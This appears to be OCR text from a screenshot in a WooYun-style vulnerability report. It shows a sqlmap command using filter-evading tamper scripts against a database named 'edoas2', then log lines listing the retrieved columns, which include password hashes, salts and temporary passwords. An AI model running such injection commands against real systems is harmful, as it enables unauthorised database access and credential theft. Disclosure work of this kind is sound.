 sqlmap - sqlmap.py -r 1.txt --tamper=charencode,space2comment --risk 3 -D edoas2 -T ...
[15:03:17] [INFO] retrieved: emailaddress
[15:03:17] [INFO] retrieved: group
[15:03:17] [INFO] retrieved: hashsalt
[15:03:17] [INFO] retrieved: icq
[15:03:17] [INFO] retrieved: icq_number
[15:03:17] [INFO] retrieved: index
[15:03:17] [INFO] retrieved: ip_address
[15:03:17] [INFO] retrieved: last_ip
[15:03:17] [INFO] retrieved: login_name
[15:03:17] [INFO] retrieved: loginout
[15:03:17] [INFO] retrieved: logo
[15:03:17] [INFO] retrieved: member_id
[15:03:17] [INFO] retrieved: member_name
[15:03:17] [INFO] retrieved: memberid
[15:03:17] [INFO] retrieved: news
[15:03:17] [INFO] retrieved: nick
[15:03:17] [INFO] retrieved: number
[15:03:17] [INFO] retrieved: nummer
[15:03:17] [INFO] retrieved: pass_hash
[15:03:17] [INFO] retrieved: phone
[15:03:17] [INFO] retrieved: privacy
[15:03:17] [INFO] retrieved: session_member_id
[15:03:17] [INFO] retrieved: session_member_login_key
[15:03:17] [INFO] retrieved: sesskey
[15:03:17] [INFO] retrieved: status
[15:03:17] [INFO] retrieved: store
[15:03:17] [INFO] retrieved: store1
[15:03:17] [INFO] retrieved: store4
[15:03:17] [INFO] retrieved: temp_pass
[15:03:17] [INFO] retrieved: temp_password
[15:03:17] [INFO] retrieved: user_passw
[15:03:17] [INFO] retrieved: user_un
[15:03:17] [INFO] retrieved: user_usrnm
[15:03:17] [INFO] retrieved: userip
[15:03:17] [INFO] retrieved: usernm
[15:03:17] [INFO] retrieved: userpw
[15:03:17] [INFO] retrieved: fld_id
[15:03:17] [INFO] retrieved: permission
[15:03:17] [INFO] retrieved: tendn
[15:03:17] [INFO] retrieved: tenquantri
[15:03:17] [INFO] retrieved: ten
[15:03:17] [INFO] retrieved: account_name
[15:03:17] [INFO] retrieved: matkhau
www.wooyun.org